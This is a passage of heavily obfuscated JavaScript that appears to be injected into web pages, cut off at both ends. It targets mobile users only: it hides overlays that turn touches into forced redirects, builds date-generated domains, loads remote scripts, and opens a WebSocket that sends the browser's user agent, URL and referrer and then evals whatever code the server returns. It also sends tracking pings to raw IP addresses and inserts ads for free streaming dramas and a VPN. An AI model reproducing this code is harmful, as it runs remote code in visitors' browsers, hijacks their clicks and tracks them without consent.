b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return 